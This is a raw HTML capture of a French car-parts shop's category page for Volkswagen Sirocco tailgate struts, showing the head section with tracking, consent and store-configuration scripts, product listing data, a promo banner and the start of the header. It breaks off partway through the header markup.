

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.verin-discount.com/150170-sirocco
body_size: 42716
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Sirocco</title>
  
    
  
  
    <script data-keepinline="true"> kstgData = {"debug":0,"gtm_enabled":1,"cache_used":0,"currency":"EUR","select_item_selectors":[{"c":"article[data-id-product]","l":"a"},{"c":".ajax_block_product","l":"a.product-name,a.product_img_link,a.lnk_view,a.quick-view-mobile"}],"add_shipping_info_btn_submit":"#checkout-delivery-step button[type=submit]","add_shipping_info_selectors":[{"r":".delivery-options .delivery-option","n":".carrier-name"},{"r":".delivery_options .delivery_option","n":"table > tbody > tr > td:nth-child(3) > strong"}],"add_payment_info_selectors":[{"r":".payment-options .payment-option","n":"label"}],"waitingTime":"0","isCheckout":0,"concatenateProductAttributeSeparator":"-","async":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","isOpc":0,"automaticEvent":1,"currentList":"Sirocco","currentListId":150170,"ecommPagetype":"category","extraEventsBefore":["{\"event\":\"kixelltag_consent_waiting\"}"],"extraEventsAfter":["{\"event\":\"view_item_list\"}"],"kevent":"kixelltag_page_view","settings":{"cookie_enable":1,"cdelay":390,"tce":0,"async":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvYXN5bmM\/YWpheD0xJmlkX2N1cnJlbmN5PTE=","is":5,"il":1,"scb":1,"wt":"0","cma":1,"ce":0},"content":{"sv":"Voir nos partenaires \u2192","sp":"\u2190 Voir les finalit\u00e9s","vacf":"Le partenaire demande son consentement pour :","tfsp":"En support de ces activit\u00e9s, ce site et nos partenaires peuvent \u00e9galement proc\u00e9der aux traitements de donn\u00e9es suivants :","valicf":"Le partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour :","vpt":"Politique de confidentialit\u00e9","vpmct":"En savoir plus sur les int\u00e9r\u00eats l\u00e9gitimes du partenaire","nvapp":"partenaires demandent votre consentement pour cette activit\u00e9","nvaps":"partenaire demande votre consentement pour cette activit\u00e9","nvalpp":"partenaires se reposent sur leur int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvalps":"partenaire se repose sur son int\u00e9r\u00eat l\u00e9gitime pour cette activit\u00e9","nvupp":"partenaires utilisent cette activit\u00e9","nvups":"partenaire utilise cette activit\u00e9","it":"Illustration(s) :","ptct":"Cookies techniques","ptctx":"Cette finalit\u00e9 est requise par notre site pour fonctionner normalement et ne peut pas \u00eatre d\u00e9sactiv\u00e9e.","ptcc":"REQUIS","vdplr":"jours","vdsgl":"jour","vhplr":"heures","vhsgl":"heure","vmplr":"minutes","vmsgl":"minute","vsplr":"secondes","vssgl":"seconde","vdr":"Dur\u00e9e de conservation des donn\u00e9es :","vaspf":"Finalit\u00e9s sp\u00e9cifiques :","vaf":"Fonctionnalit\u00e9s :","vasff":"Fonctionnalit\u00e9s sp\u00e9cifiques :","vdd":"Donn\u00e9es trait\u00e9es par le partenaire :","vcma":"A compter de votre derni\u00e8re interaction et pour ces activit\u00e9s, le partenaire peut utiliser des cookies stock\u00e9s pour une dur\u00e9e maximale de :","vcsm":"(voir plus)","cl":"Fermer","pcoti":"Informations sur les technologies de stockage","pcon":"Nom :","pcoty":"Type de stockage :","pcoma":"Dur\u00e9e de conservation maximale :","pcod":"Domaine :","pcoa":"Activit\u00e9s concern\u00e9es :","pcsli":"\u00e0 compter de votre derni\u00e8re interaction"},"variants":"aHR0cHM6Ly93d3cudmVyaW4tZGlzY291bnQuY29tL21vZHVsZS9raXhlbGx0YWcvdmFyaWFudHM\/YWpheD0xJmlkX2N1cnJlbmN5PTE="}; (function(w,d,s){ var f=d.getElementsByTagName(s)[0],j=d.createElement(s); j.async=true; j.src='https://www.verin-discount.com//modules/kixelltag/views/js/kst-4.1.2.js';f.parentNode.insertBefore(j,f); })(window,document,'script'); window.dataLayer = window.dataLayer || []; function ktConsent(){dataLayer.push(arguments);} ktConsent('set', 'developer_id.dODI1OT', true); ktConsent('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); if (JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}) !== JSON.stringify({"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"})) { ktConsent('consent', 'update', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied"}); } var _KT=function(){var n=window;return{trigger:function(t,e,i){!function(t,e,i){if(void 0!==n.dataLayer){var o={event:void 0===t?"event":t};if(void 0!==e){for(const n in e)if(e.hasOwnProperty(n)){let t=e[n];o[n]=t}void 0!==i&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=i}),n.dataLayer.push(o)}}}(t,e,i)}}}(); var _K=function(){function c(e,t,n,o,i,v,a){void 0!==d.dataLayer&&((o={event:void 0===o?"kEvent":o}).eventCategory=void 0===n?"Ecommerce":n,void 0!==e&&(o.eventAction=e,"string"==typeof t&&(o.eventLabel=t),void 0!==a&&(o.eventValue=a),void 0!==i&&i&&(o.ecommerce=i),void 0!==v&&(o.eventTimeout=2e3,o.eventCallback=function(){document.location=v}),d.dataLayer.push(o),void 0!==d._mtm&&d._mtm.push(o)))}var d=window;return{t:function(e,t,n,o,i,v){c(e,t,n,o,null,i,v)},te:function(e,t,n,o,i,v,a){c(n=void 0===n?e:n,o,i,e,t,v,a)}}}(); var kstDL = {}; window.dataLayer = window.dataLayer || []; kstDL = {"s":{"cl":"fr","cc":"EUR","pt":"category","ps":"200","pi":150170,"cm":1},"ud":{"c":0,"l":0},"ecommerce":{"currency":"EUR","items":[{"id":150662,"item_id":150662,"item_id_product":150662,"item_ref":"75","item_gmc":"VDFR150662","item_name":"2 verins de hayon Volkswagen SIROCCO (80-)","index":1,"item_category":"Home","item_category2":"Verin auto","item_category3":"Volkswagen","item_category4":"Sirocco","item_list_id":150170,"item_list_name":"Sirocco","price":"49.9","quantity":1},{"id":152230,"item_id":152230,"item_id_product":152230,"item_ref":"1457*2","item_gmc":"VDFR152230","item_name":"2 verins de hayon Volkswagen SIROCCO (08-)","index":2,"item_category":"Home","item_category2":"Verin auto","item_category3":"Volkswagen","item_category4":"Sirocco","item_list_id":150170,"item_list_name":"Sirocco","price":"59.9","quantity":1}]},"google_tag_params":{"enable":1,"ecomm_pagetype":"category","ecomm_category":"Sirocco","ecomm_depth":4},"cart":{"summary":[]},"pixels":{"analytics":{"enable":1,"id":"G-8Z37RXZLLE"},"google_ads":{"enable":0},"facebook":{"enable":0},"twitter":{"enable":0},"pinterest":{"enable":0},"bing":{"enable":0},"tiktok":{"enable":0},"snapchat":{"enable":0},"fathom":{"enable":0},"plausible":{"enable":0},"matomo":{"enable":0},"mautic":{"enable":0},"kelkoo":{"enable":0},"criteo":{"enable":0},"target_to_sell":{"enable":0}},"pageDepth":{"page":"catalog","fullDepth":{"depth1":"Home","depth2":"Verin auto","depth3":"Volkswagen","depth4":"Sirocco"},"depth":{"value":4,"name":"Sirocco"}},"kixelltag":{"vendors":"kcv:143","vendors_denied":"kcv:143"}};dataLayer.push(kstDL); (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'}); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-TW8QLVPP'); dataLayer.push({"event":"kixelltag_consent_waiting"}); dataLayer.push({ 'event': 'kixelltag_page_view' }); dataLayer.push({"event":"view_item_list"}); </script>
  
  <meta name="description" content="">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.verin-discount.com/150170-sirocco">    

  
      

  
     <script type="application/ld+json">
 {
   "@context": "https://schema.org",
   "@type": "Organization",
   "name" : "Catalyseur-auto",
   "url" : "https://www.verin-discount.com/"
       ,"logo": {
       "@type": "ImageObject",
       "url":"https://www.verin-discount.com/img/logo-17574098545.jpg"
     }
    }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.verin-discount.com/",
      "name": "Catalyseur-auto"
    },
    "name": "Sirocco",
    "url":  "https://www.verin-discount.com/150170-sirocco"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.verin-discount.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Vérin auto",
            "item": "https://www.verin-discount.com/150032-vrin-auto"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Volkswagen",
            "item": "https://www.verin-discount.com/150077-volkswagen"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Sirocco",
            "item": "https://www.verin-discount.com/150170-sirocco"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "2 vérins de hayon Volkswagen SIROCCO (80-)",
        "url": "https://www.verin-discount.com/sirocco/150662-2-vrins-de-hayon-volkswagen-sirocco-80-.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "2 vérins de hayon Volkswagen SIROCCO (08-)",
        "url": "https://www.verin-discount.com/sirocco/152230-2-vrins-de-hayon-volkswagen-sirocco-08-.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Sirocco"/>
    <meta property="og:url" content="https://www.verin-discount.com/150170-sirocco"/>
    <meta property="og:site_name" content="Catalyseur-auto"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://www.verin-discount.com/img/logo-17574098545.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,maximum-scale=5,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.verin-discount.com/img/favicon-5.ico?1758621971">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.verin-discount.com/img/favicon-5.ico?1758621971">
    




    <link rel="stylesheet" href="https://www.verin-discount.com/themes/verin/assets/cache/theme-e225af84.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-regular-400.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-solid-900.woff2"
      type="font/woff2" crossorigin="anonymous">

<link rel="preload" as="font"
      href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/webfonts/fa-brands-400.woff2"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://www.verin-discount.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





    <script src="https://maps.google.com/maps/api/js?key=AIzaSyCQQz9SKDE4CQ-kIbCaePVEGf-XQtdV8zo&amp;region=FR" defer></script>


  <script>
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.verin-discount.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var integratedPaymentError = "Paiement refus\u00e9, veuillez r\u00e9essayer.";
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"0","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/www.verin-discount.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.verin-discount.com\/150170-sirocco","meta":{"title":"Sirocco","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-150170":true,"category-Sirocco":true,"category-id-parent-150077":true,"category-depth-level-4":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Catalyseur-auto","logo":"https:\/\/www.verin-discount.com\/img\/logo-17574098545.jpg","stores_icon":"https:\/\/www.verin-discount.com\/img\/logo_stores.png","favicon":"https:\/\/www.verin-discount.com\/img\/favicon-5.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.verin-discount.com\/","current_url":"https:\/\/www.verin-discount.com\/150170-sirocco","shop_domain_url":"https:\/\/www.verin-discount.com","img_ps_url":"https:\/\/www.verin-discount.com\/img\/","img_cat_url":"https:\/\/www.verin-discount.com\/img\/c\/","img_lang_url":"https:\/\/www.verin-discount.com\/img\/l\/","img_prod_url":"https:\/\/www.verin-discount.com\/img\/p\/","img_manu_url":"https:\/\/www.verin-discount.com\/img\/m\/","img_sup_url":"https:\/\/www.verin-discount.com\/img\/su\/","img_ship_url":"https:\/\/www.verin-discount.com\/img\/s\/","img_store_url":"https:\/\/www.verin-discount.com\/img\/st\/","img_col_url":"https:\/\/www.verin-discount.com\/img\/co\/","img_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.verin-discount.com\/upload\/","theme_assets":"https:\/\/www.verin-discount.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.verin-discount.com\/themes\/verin\/","child_theme_assets":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/","child_img_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/img\/","child_css_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/css\/","child_js_url":"https:\/\/www.verin-discount.com\/themes\/verin\/assets\/js\/","pages":{"address":"https:\/\/www.verin-discount.com\/adresse","addresses":"https:\/\/www.verin-discount.com\/adresses","authentication":"https:\/\/www.verin-discount.com\/connexion","manufacturer":"https:\/\/www.verin-discount.com\/marques","cart":"https:\/\/www.verin-discount.com\/panier","category":"https:\/\/www.verin-discount.com\/index.php?controller=category","cms":"https:\/\/www.verin-discount.com\/index.php?controller=cms","contact":"https:\/\/www.verin-discount.com\/nous-contacter","discount":"https:\/\/www.verin-discount.com\/reduction","guest_tracking":"https:\/\/www.verin-discount.com\/suivi-commande-invite","history":"https:\/\/www.verin-discount.com\/historique-commandes","identity":"https:\/\/www.verin-discount.com\/identite","index":"https:\/\/www.verin-discount.com\/","my_account":"https:\/\/www.verin-discount.com\/mon-compte","order_confirmation":"https:\/\/www.verin-discount.com\/confirmation-commande","order_detail":"https:\/\/www.verin-discount.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.verin-discount.com\/suivi-commande","order":"https:\/\/www.verin-discount.com\/commande","order_return":"https:\/\/www.verin-discount.com\/index.php?controller=order-return","order_slip":"https:\/\/www.verin-discount.com\/avoirs","pagenotfound":"https:\/\/www.verin-discount.com\/page-introuvable","password":"https:\/\/www.verin-discount.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.verin-discount.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.verin-discount.com\/promotions","product":"https:\/\/www.verin-discount.com\/index.php?controller=product","registration":"https:\/\/www.verin-discount.com\/inscription","search":"https:\/\/www.verin-discount.com\/recherche","sitemap":"https:\/\/www.verin-discount.com\/plan-site","stores":"https:\/\/www.verin-discount.com\/magasins","supplier":"https:\/\/www.verin-discount.com\/fournisseurs","new_products":"https:\/\/www.verin-discount.com\/nouveaux-produits","brands":"https:\/\/www.verin-discount.com\/marques","register":"https:\/\/www.verin-discount.com\/inscription","order_login":"https:\/\/www.verin-discount.com\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.verin-discount.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-small_default.jpg","width":45,"height":45},"cart_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-small_default.jpg","width":45,"height":45},"medium":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.verin-discount.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.verin-discount.com\/"},{"title":"V\u00e9rin auto","url":"https:\/\/www.verin-discount.com\/150032-vrin-auto"},{"title":"Volkswagen","url":"https:\/\/www.verin-discount.com\/150077-volkswagen"},{"title":"Sirocco","url":"https:\/\/www.verin-discount.com\/150170-sirocco"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767854008,"static_token":"ba4929305d06b1b7ee18f1023c24fe05","token":"de612f97e7ab102eed32da41d59bbd11","debug":false,"modules":{"ve_filtrecat":{"get_categories_ajax_url":"https:\/\/www.verin-discount.com\/module\/ve_filtrecat\/displayCategoriesAjax"},"vefeatures":null}};
        var psemailsubscription_subscription = "https:\/\/www.verin-discount.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#f19d76";
      </script>



  <script type="text/javascript">
    var Days_text = 'Journée(s)';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script>



    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-full-width page-category tax-display-enabled category-id-150170 category-sirocco category-id-parent-150077 category-depth-level-4 body-desktop-header-style-w-2">


    




    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW8QLVPP&nojscript=true"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
    <div class="header-banner">
        
    </div>




            <nav class="header-nav">
            <div class="container">
                                <div>
                                                    <div class="header-custom-html fw-semibold text-left text-lg-center">
                                <p style="text-align:center;"><strong>INFORMATIONS</strong></p>
<p style="text-align:center;">-</p>
<p style="text-align:center;">Du 1er au 31 janvier, 5€ offerts dès 100€ d'achat pour vous, et un don de 5€ de notre part à la Fondation de France, grâce au code promo "<strong>FDF2026</strong>".</p>
                            </div>
                                            </div>
                    
                                    </div>
        </nav>
    



    <div id="desktop-header" class="desktop-header-style-2">
        
                    
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-2 col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.verin-discount.com/">
    <img class="logo img-fluid"
         src="https://www.verin-discount.com/img/logo-17574098545.jpg"
                  alt="Catalyseur-auto"
         width="200px"
         height="78px"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-7 col-header-center">
                    <div class="row no-gutters">
                        <div class="col-auto contact-info d-flex align-items-center justify-content-center" itemscope
                            itemtype="https://schema.org/ContactPoint">
                            <div class="header-grid d-flex align-items-center me-3">
                                <svg xmlns="http://www.w3.org/2000/svg" width="30.912" height="30.912"
                                    viewBox="0 0 30.912 30.912">
                                    <g id="Groupe_3" data-name="Groupe 3" transform="translate(1.497 1.646)">
                                        <path id="Tracé_9" data-name="Tracé 9"
                                            d="M3,15.8A12.3,12.3,0,0,0,8.582,25.934c0,1.326,0,3.113,0,4.988l5.477-2.71a15.349,15.349,0,0,0,2.9.278c7.681,0,13.959-5.65,13.959-12.691S24.64,3.109,16.959,3.109,3,8.759,3,15.8Z"
                                            transform="translate(-3 -3.109)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_10" data-name="Tracé 10"
                                            d="M12.813,14.8v-.321a2.408,2.408,0,0,1,1.3-2.058,2.363,2.363,0,0,0,1.273-2.016,2.574,2.574,0,0,0-5.148,0"
                                            transform="translate(0.989 -0.505)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_11" data-name="Tracé 11"
                                            d="M11.98,14.667a.233.233,0,1,0,.234.233.23.23,0,0,0-.234-.233"
                                            transform="translate(1.821 3.26)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                    <path id="Tracé_12" data-name="Tracé 12" d="M0,0H30.912V30.912H0Z" fill="none" />
                                </svg>
                                <div class="d-flex flex-column ms-2">
                                    <span>Besoin d’aide ?</span>
                                    <a class="fs-5 fw-medium" href="tel:+33254581036">
                                        02 54 58 10 36
                                    </a>
                                </div>
                            </div>
                            <div class="header-grid d-flex align-items-center">
                                <svg id="alarm-clock-time-timer" xmlns="http://www.w3.org/2000/svg" width="33.132"
                                    height="33.132" viewBox="0 0 33.132 33.132">
                                    <g id="Groupe_1548" data-name="Groupe 1548" transform="translate(4.142 4.141)">
